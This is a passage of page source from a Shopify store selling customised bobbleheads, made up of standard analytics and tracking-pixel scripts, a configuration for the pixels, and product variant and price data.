Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59170390173,storefrontBaseUrl: "https://www.bobblegifts.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1366065425","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"815857937","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/QemGCPyfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/HN0gCPCfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/zOHlCPmfg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/MIjrCO2fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/KydTCPafg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/eiYRCP-fg_gaEJjSrZIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X1PEXX7W31\\\",\\\"AW-306931992\\\/TwZ4CPOfg_gaEJjSrZIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"489619729","configuration":"{\"pixel_id\":\"971118651691854\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bobble-gifts-uk.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":57.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861401757","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":64.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861434525","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":72.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861467293","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":64.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861500061","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":71.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861532829","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":79.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861565597","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":63.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861598365","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":70.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861663901","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":78.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861696669","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":70.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861729437","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":77.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861762205","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":85.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"40827861794973","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"},{"price":{"amount":69.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"41440746143901","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":76.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"41440746176669","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":84.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"41440746209437","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":76.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"41440746242205","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting"},{"price":{"amount":83.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"41440746274973","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting"},{"price":{"amount":91.0,"currencyCode":"GBP"},"product":{"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","vendor":"bobblegifts","id":"6956024397981","untranslatedTitle":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","url":"\/products\/100-fully-customized-bobblehead-for-bride","type":"1 Person"},"id":"41440746307741","image":{"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826"},"sku":"BG338","title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59170390173","storefrontBaseUrl":"https:\/\/www.bobblegifts.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":57.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"100% Fully Customized Bobblehead for Bride\/Bridesmaid\",\"vendor\":\"bobblegifts\",\"id\":\"6956024397981\",\"untranslatedTitle\":\"100% Fully Customized Bobblehead for Bride\/Bridesmaid\",\"url\":\"\/products\/100-fully-customized-bobblehead-for-bride\",\"type\":\"1 Person\"},\"id\":\"40827861401757\",\"image\":{\"src\":\"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/BG338.jpg?v=1630142826\"},\"sku\":\"BG338\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":6956024397981,"gid":"gid:\/\/shopify\/Product\/6956024397981","vendor":"bobblegifts","type":"1 Person","handle":"100-fully-customized-bobblehead-for-bride","variants":[{"id":40827861401757,"price":5700,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG338"},{"id":40827861434525,"price":6400,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG338"},{"id":40827861467293,"price":7200,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG338"},{"id":40827861500061,"price":6400,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG338"},{"id":40827861532829,"price":7100,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG338"},{"id":40827861565597,"price":7900,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG338"},{"id":40827861598365,"price":6300,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG338"},{"id":40827861663901,"price":7000,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG338"},{"id":40827861696669,"price":7800,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG338"},{"id":40827861729437,"price":7000,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG338"},{"id":40827861762205,"price":7700,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG338"},{"id":40827861794973,"price":8500,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG338"},{"id":41440746143901,"price":6900,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG338"},{"id":41440746176669,"price":7600,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG338"},{"id":41440746209437,"price":8400,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG338"},{"id":41440746242205,"price":7600,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG338"},{"id":41440746274973,"price":8300,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG338"},{"id":41440746307741,"price":9100,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG338"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6956024397981,"requestId":"cf9df05a-92ec-46af-84e3-8e7da0af475d-1769208747"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59170390173,
      theme_id: 180065566993,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59170390173,"isMerchantRequest":null,"themeId":180065566993,"themeCityHash":"2554245163670920616","contentLanguage":"en","currency":"GBP","eventMetadataId":"5073e401-70d9-40c6-9fba-dc8e0773f797"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6956024397981,"requestId":"cf9df05a-92ec-46af-84e3-8e7da0af475d-1769208747","shopifyEmitted":true});

